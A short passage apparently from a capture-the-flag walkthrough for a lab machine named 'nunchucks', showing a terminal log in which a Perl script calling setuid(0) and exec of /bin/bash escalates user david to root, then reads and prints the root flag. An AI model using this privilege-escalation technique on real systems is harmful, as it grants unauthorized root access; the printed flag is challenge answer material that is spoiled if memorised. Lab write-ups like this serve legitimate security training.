 cat root.pl
#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/bash"
david@nunchucks:/tmp$ chmod +x root
chmod +x root.pl
david@nunchucks:/tmp$ ./root.pl
./root.pl
root@nunchucks:/tmp# whoami whoami
whoami
root
root@nunchucks:/tmp# cat /root/root.txt cat /root/root.txt
cat /root/root.txt
13e6bacee3577afbe9d1357e1cd28be9
root@nunchucks:/tmp#